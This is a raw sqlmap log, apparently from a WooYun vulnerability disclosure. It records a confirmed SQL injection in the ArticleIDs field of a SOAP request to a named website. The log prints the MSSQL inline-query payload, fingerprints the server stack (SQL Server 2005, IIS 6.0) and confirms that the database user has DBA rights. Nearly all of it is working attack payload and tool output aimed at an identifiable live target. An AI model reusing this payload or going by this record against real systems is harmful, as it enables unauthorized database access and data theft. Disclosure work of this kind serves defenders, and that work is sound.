 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/en
velope/">
  <soap:Body>
    <GetArticleHitsArray xmlns="http://tempuri.org/">
      <ArticleIDs>(SELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR(107)+CHAR(113)+(SELE
CT (CASE WHEN (5274=5274) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+
CHAR(98)+CHAR(112)+CHAR(113))</ArticleIDs>
    </GetArticleHitsArray>
  </soap:Body>
</soap:Envelope>
---
[22:27:52] [INFO] testing Microsoft SQL Server
[22:27:52] [INFO] confirming Microsoft SQL Server
[22:27:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:27:52] [INFO] testing if current user is DBA
current user is DBA:    True
[22:27:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[22:27:52] [INFO] fetched data logged to text files under '/home/icez/.sqlmap/ou
tput/www.lzccb.com'
www.wooyun.org